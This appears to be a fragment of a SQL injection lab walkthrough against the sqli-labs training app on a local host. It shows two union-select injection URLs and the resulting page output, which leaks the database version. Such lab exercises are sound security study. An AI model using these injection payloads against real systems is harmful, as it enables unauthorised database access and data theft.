 http://sqli:8888/Less-1/?id=1' union select 1,1,version()  -- '
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
http://sqli:8888/Less-1/?id=' union select 1,1,version()  -- '
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:1
Your Password:5.6.35